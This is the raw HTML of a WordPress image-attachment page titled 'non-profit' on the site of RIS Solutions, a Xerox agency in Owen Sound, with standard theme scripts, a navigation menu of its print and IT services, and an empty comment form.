

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ris-solutions.ca/non-profit/non-profit/
body_size: 9453
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta name="DC.Title" content="RIS Solutions">
<meta name="DC.Creator" content="RIS Solutions">
<meta name="DC.Subject" content="RIS Technology Solutions">
<meta name="DC.Description" content="Owen Sound Premier Xerox Agency">
<meta name="DC.Publisher" content="selltowin.com">

	<title>non-profit | RIS Solutions</title>
	<meta name="description" content="Premier Xerox Agency serving Owen Sound and area. Fully Managed Technology Services Company." />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.ris-solutions.ca/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.ris-solutions.ca/wp-content/themes/nevia/images/favicon.ico" />
	<!--[if lt IE 9]>
	<script src="http://www.ris-solutions.ca/wp-content/themes/nevia/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<!-- Fonts
	================================================== -->
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; Feed" href="http://www.ris-solutions.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; Comments Feed" href="http://www.ris-solutions.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; non-profit Comments Feed" href="http://www.ris-solutions.ca/non-profit/non-profit/#main/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"wpemoji":"http:\/\/www.ris-solutions.ca\/wp-includes\/js\/wp-emoji.js?ver=4.8.25","twemoji":"http:\/\/www.ris-solutions.ca\/wp-includes\/js\/twemoji.js?ver=4.8.25"}};
			( function( window, document, settings ) {
	var src, ready, ii, tests;

	/*
	 * Create a canvas element for testing native browser support
	 * of emoji.
	 */
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Detect if the browser supports rendering emoji or flag emoji. Flag emoji are a single glyph
	 * made of two characters, so some browsers (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @param type {String} Whether to test for support of "flag" or "emoji4" emoji.
	 * @return {Boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var stringFromCharCode = String.fromCharCode,
			flag, flag2, emoji41, emoji42;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				context.fillText( stringFromCharCode( 55356, 56826, 55356, 56819 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				// Add a zero width space between the characters, to force rendering as characters.
				context.fillText( stringFromCharCode( 55356, 56826, 8203, 55356, 56819 ), 0, 0 );
				flag2 = canvas.toDataURL();

				if ( flag === flag2 ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				// Cleanup from previous test.
				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 56128, 56423, 56128, 56418, 56128, 56421, 56128, 56430, 56128, 56423, 56128, 56447 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 8203, 56128, 56423, 8203, 56128, 56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203, 56128, 56423, 8203, 56128, 56447 ), 0, 0 );
				flag2 = canvas.toDataURL();

				return flag !== flag2;
			case 'emoji4':
				/*
				 * Emoji 5 has faries of all genders.
				 *
				 * To test for support, try to render a new emoji (fairy, male), then compares
				 * it to how it would look if the browser doesn't render it correctly
				 * (fairy + male sign).
				 */
				context.fillText( stringFromCharCode( 55358, 56794, 8205, 9794, 65039 ), 0, 0 );
				emoji41 = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55358, 56794, 8203, 9794, 65039 ), 0, 0 );
				emoji42 = canvas.toDataURL();

				return emoji41 !== emoji42;
		}

		return false;
	}

	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji4' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='kento-email-subscriber-style-css'  href='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/css/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='kento-email-subscriber-animate-css'  href='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/css/animate.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='newsman_menu_icon-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/menuicon.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='newsman-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/newsman.css?ver=1.8.18' type='text/css' media='all' />
<!--[if gte IE 9]>
<link rel='stylesheet' id='newsman-ie9-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/newsman-ie9.css?ver=1.8.18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider_css-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/css/layerslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/style.css?ver=4.8.25' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
a, a:visited{ color: #e32525; }
</style>
<link rel='stylesheet' id='pp-woocommerce-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/css/woocommerce.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='pp-responsive-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/css/mediaqueries.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/jquery/jquery-migrate.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var kento_email_subscriber_ajax = {"kento_email_subscriber_ajaxurl":"http:\/\/www.ris-solutions.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/js/scripts.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/js/jquery.placeholder.js?ver=1.8.18'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/js/jquery-1.9.1.mod.js?ver=1.8.18'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/jquerytransit.js?ver=0.9.9'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/layerslider.transitions.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.modernizr.js?ver=4.8.25'></script>
<link rel='https://api.w.org/' href='http://www.ris-solutions.ca/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ris-solutions.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ris-solutions.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='http://www.ris-solutions.ca/?p=102' />
<link rel="alternate" type="application/json+oembed" href="http://www.ris-solutions.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ris-solutions.ca%2Fnon-profit%2Fnon-profit%2F%23main" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ris-solutions.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ris-solutions.ca%2Fnon-profit%2Fnon-profit%2F%23main&#038;format=xml" />
<meta name="title" value="non-profit  |  RIS SolutionsRIS Solutions" />
<meta itemprop="name" value="non-profit  |  RIS SolutionsRIS Solutions" />
<meta property="og:title" value="non-profit  |  RIS SolutionsRIS Solutions" />
 <style type="text/css">
   #logo {margin-top:10px; margin-bottom:0px; } #tagline {  }
  .caption-color, #top-line, .highlight.color, .skill-bar-content, .button.color, span.onsale, .price_slider_wrapper .ui-widget-header, .increase-value, input[type="button"], input[type="submit"], input[type="button"]:focus, input[type="submit"]:focus, .price_slider_wrapper .button:hover, .tags a:hover, .tagcloud a:hover, .button.gray:hover, .button.light:hover { background:#e32525; }
.wp-pagenavi .current, .pagination .current { background: #e32525 !important; }

.filters-dropdown.active, .search-btn-widget, .trigger.active .toggle-icon, .pricing-table .color-3 h4, .color-3 .sign-up .button, .ui-accordion-icon-active, .ls-fullwidth .ls-nav-next:hover, .ls-fullwidth .ls-nav-prev:hover, .flexslider .flex-next:hover, .flexslider .flex-prev:hover, .arl.active:hover, .arr.active:hover, .ls-nevia .ls-nav-next:hover, .ls-nevia .ls-nav-prev:hover, #portfolio-navi a:hover { background-color: #e32525; }
ul.menu > li.current-menu-parent > a, ul.menu > li.current-menu-item > a, #current { background-color: #e32525; border-right: 1px solid #e32525; }
.recent-products-jc .shop-item:hover > figure > .item-description,
.portfolio-item:hover > figure > .item-description { border-top: 5px solid #e32525; }
.widget_recent_products ul.product_list_widget li img:hover, .widget_recent_reviews ul.product_list_widget li img:hover, .widget_recently_viewed_products ul.product_list_widget li img:hover, .widget_random_products ul.product_list_widget li img:hover, .widget_best_sellers ul.product_list_widget li img:hover, .widget_onsale ul.product_list_widget li img:hover, .widget_featured_products ul.product_list_widget li img:hover, .latest-post-blog img:hover { background: #e32525; border: 1px solid #e32525; }
.flickr-widget-blog a:hover { border: 5px solid #e32525; }
.selected { color: #e32525 !important; } .tabs-nav li.active a { border-top: 1px solid #e32525; }
.dropcap, #breadcrumbs ul li:last-child a, #breadcrumbs ul li a, .trigger.active a, .testimonials-author, .tabs-nav li.active a, .sidebar .widget #twitter li span a, .widget #twitter b a:hover, .ui-accordion .ui-accordion-header-active:hover, .ui-accordion .ui-accordion-header-active { color: #e32525; }
#footer .flickr-widget a:hover, .sidebar .flickr-widget a:hover  { border-color: #e32525; }
.widget_layered_nav ul li.chosen a { background-color: #e32525; border: 1px solid #e32525; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; }
</style>

<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
<meta name="google-site-verification" content="DUXjaP3ZUTtG3kX6X4nS0n0Vvtz3lqMpH5w19tzfAtI" />


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69908159-1', 'auto');
  ga('send', 'pageview');

</script>

</head>

<body class="attachment attachment-template-default attachmentid-102 attachment-jpeg custom-background group-blog">

<!-- Wrapper / Start -->
<div id="wrapper">

<!-- Header
================================================== -->
<div id="top-line"></div>

<!-- 960 Container -->
<div class="container">

		<!-- Header -->
	<header id="header">
		<!-- Logo -->
		<div class="eight columns">
			<div id="logo">
																	<h2><a href="http://www.ris-solutions.ca/" title="RIS Solutions" rel="home"><img src="http://ris-solutions.www75-98-168-115.a2hosted.com/wp-content/uploads/2013/03/RIS-tech-logo21.jpg" alt="RIS Solutions"/></a></h2>
														<div class="clearfix"></div>
			</div>
		</div>

		<!-- Social / Contact -->
				<div class="eight columns no-icons">
						<!-- Social Icons -->
        				<div class="clearfix"></div>

			<!-- Contact Details -->
			
			<div class="clearfix"></div>
					</div>
	</header>
	<!-- Header / End -->

	<div class="clearfix"></div>

</div>
<!-- 960 Container / End -->



<!-- Navigation
================================================== -->
<nav id="navigation" class="style-1">

<div class="left-corner"></div>
<div class="right-corner"></div>
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="http://www.ris-solutions.ca/" >Home</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602"><a >About Us</a>
<ul class="sub-menu">
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ris-solutions.ca/why-ris/" >Why RIS for Your Business?</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="http://www.ris-solutions.ca/careers/" >Careers</a></li>
</ul>
</li>
<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-603"><a href="#" >Products</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="https://ris-solutions.in2ecomm.com" >Product Catalogue</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="http://www.ris-solutions.ca/used-equipment/" >Used Equipment</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://ris-solutions.in2ecomm.com" >Supplies &#038; Accessories</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="http://www.ris-solutions.ca/service-support/" >Service &#038; Support</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="http://www.ris-solutions.ca/satisfaction-guarantee/" >Satisfaction Guarantee</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1396"><a href="#" >Financing</a>
	<ul class="sub-menu">
		<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ris-solutions.ca/lease-vs-purchase/" >Lease vs Purchase</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="#" >Services</a>
<ul class="sub-menu">
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1576"><a href="#" >Managed Print</a>
	<ul class="sub-menu">
		<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="http://www.ris-solutions.ca/what-is-managed-print/" >What is Managed Print?</a></li>
		<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="http://www.ris-solutions.ca/benefits-managed-print/" >MPS Benefits</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="http://www.ris-solutions.ca/faqs-managed-print/" >MPS FAQs</a></li>
		<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="http://www.ris-solutions.ca/smallmedium-business/" >MPS for Small &#038; Medium Businesses</a></li>
	</ul>
</li>
	<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="http://www.ris-solutions.ca/information-technology/" >Information Technology</a></li>
	<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="http://www.ris-solutions.ca/telecommunications/" >Telecommunications</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="http://www.ris-solutions.ca/mobile-device-management/" >Mobile Device Management</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="http://www.ris-solutions.ca/docu-share/" >Document Management</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="#" >Software</a>
<ul class="sub-menu">
	<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="http://www.ris-solutions.ca/xerox-connectkey/" >Xerox ConnectKey™</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="http://www.ris-solutions.ca/mobile-print/" >Mobile Print</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-605"><a href="#" >Scanning</a>
	<ul class="sub-menu">
		<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.ris-solutions.ca/ecopy-share-scan/" >eCopy Share Scan</a></li>
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="http://www.ris-solutions.ca/scan-flow-store/" >Scan Flow Store</a></li>
		<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="http://www.ris-solutions.ca/scantopcdesktop/" >Scan to PC Desktop</a></li>
	</ul>
</li>
	<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#" >Workflows</a>
	<ul class="sub-menu">
		<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.ris-solutions.ca/docu-share/" >DocuShare</a></li>
	</ul>
</li>
	<li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-607"><a href="#" >Print Drivers</a>
	<ul class="sub-menu">
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="http://www.ris-solutions.ca/global-printdriver/" >Global Print Driver</a></li>
		<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="http://www.ris-solutions.ca/mobile-express/" >Mobile Express</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1312"><a href="#" >Your Industry</a>
<ul class="sub-menu">
	<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="http://www.ris-solutions.ca/accounting/" >Accounting</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="http://www.ris-solutions.ca/education/" >Education</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="http://www.ris-solutions.ca/financial/" >Financial</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="http://www.ris-solutions.ca/government/" >Government</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="http://www.ris-solutions.ca/graphic-arts/" >Graphic Arts</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="http://www.ris-solutions.ca/healthcare/" >Healthcare</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="http://www.ris-solutions.ca/hospitality/" >Hospitality</a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="http://www.ris-solutions.ca/legal/" >Legal</a></li>
	<li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="http://www.ris-solutions.ca/manufacturing/" >Manufacturing</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="http://www.ris-solutions.ca/non-profit-2/" >Non Profit</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="http://www.ris-solutions.ca/retail/" >Retail</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="http://www.ris-solutions.ca/small-medium-sized-businesses/" >Small &#038; Medium Sized Businesses</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="http://www.ris-solutions.ca/enterprise-2/" >Enterprise</a></li>
</ul>
</li>
<li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-609"><a href="#" >Resources</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="http://www.ris-solutions.ca/brochures/" >Brochures</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="http://www.ris-solutions.ca/videos/" >Videos</a></li>
</ul>
</li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="http://www.ris-solutions.ca/blog/" >Blog</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.ris-solutions.ca/contact/" >Contact Us</a></li>
</ul></div></nav>
<div class="clearfix"></div>


<!-- Content
================================================== -->
<div id="content">
<!-- 960 Container -->
<div class="container floated">

    <div class="sixteen floated page-title">
		<h2>
			non-profit		</h2>
		 <div id="portfolio-navi">
            <ul>
            	<li></li>
            	<li><a href='http://www.ris-solutions.ca/non-profit/non-profit-2/#main'>Next &rarr;</a></li>
            </ul>
        </div>
	</div>
</div>
									<div class="attachment centered">
								
								<a href="http://www.ris-solutions.ca/non-profit/non-profit-2/#main" title="non-profit" rel="attachment"></a>
							</div><!-- .attachment -->
							<div class="line"></div>
					<div class="container">
						<div class="sixteen columns">
							<article id="post-102" class="page-content post-102 attachment type-attachment status-inherit hentry">

											<div class="entry-meta">
												Published <span class="entry-date"><time class="entry-date" datetime="2012-08-05T19:55:25+00:00">August 5, 2012</time></span> at <a href="http://rsj20.rhostjh.com/~repropro/wp-content/uploads/2012/08/non-profit.jpg" title="Link to full-size image"> &times; </a> in <a href="http://www.ris-solutions.ca/non-profit/" title="Return to Non Profit" rel="gallery">Non Profit</a>																							</div><!-- .entry-meta -->
												
																						
									</article><!-- #post-102 -->

								



	
	



<section class="comments-sec">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/non-profit/non-profit/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="http://www.ris-solutions.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<fieldset><div><label for="comment">Add Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></fieldset><div><label for="author">Name<span class="required">*</span></label> <input id="author" name="author"  type="text" value="" size="30" aria-required='true' /></div>
<div><label for="url">Email<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required='true' /></div>
<div><label for="email">Url<span class="required">*</span></label> <input id="url" name="url" type="text"   value="" size="30" aria-required='true' /></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='102' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6abf7c1c74" /></p>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="179"/></p>			</form>
			</div><!-- #respond -->
	</section>
						</div>
								
					</div>

</div>
<!-- Content / End -->

</div>
